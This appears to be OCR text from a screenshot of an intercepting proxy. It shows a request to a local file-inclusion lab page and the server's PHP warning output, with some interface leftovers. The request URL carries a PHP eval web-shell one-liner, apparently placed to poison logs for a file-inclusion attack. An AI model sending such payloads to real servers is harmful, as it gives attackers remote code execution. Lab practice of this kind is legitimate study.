 GET /FileInclusion/index2.php?%3C?php%20@eval($_POST[c]);?%3E
HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 09:22:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 425
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<br />
<b>Notice</b>:  Undefined index: file in <b>C:\phpStudy\WWW\FileInclusion\index2.php</b> on line
<b>2</b><br />
<br />
<b>Warning</b>:  include(): Filename cannot be empty in <b>C:\phpStudy\WWW\FileInclusion\index2.php</b>
on line <b>3</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '' for inclusion (include_path='.;C:\php\pear') in
<b>C:\phpStudy\WWW\FileInclusion\index2.php</b> on line <b>3</b><br />
? < + > Type a search term 0 matches